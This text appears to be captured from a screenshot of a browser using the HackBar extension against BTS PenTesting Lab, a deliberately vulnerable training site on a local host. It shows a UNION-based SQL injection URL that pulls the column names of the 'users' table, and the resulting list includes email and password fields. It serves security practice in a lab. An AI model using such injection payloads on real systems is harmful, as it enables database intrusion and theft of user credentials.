 Home Vulnerability Forum LogOut Contact
BTS PenTesting Lab
About 2:
ID,username,email,password,about,privilege,avatar
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 1
ion Encoding SQL XSS Other Contribute now! HackBar v2
d URL
http://xsstest.local/btslab/vulnerability/sqli/UserInfo.php?id=-1 union select 1,2,3,4,group_concat(column_name),6,7 from information_schema.columns where table_schema = 'bts' and table_name = 'users'
t URL
ecute
Post data Referer User Agent Cookies Clear All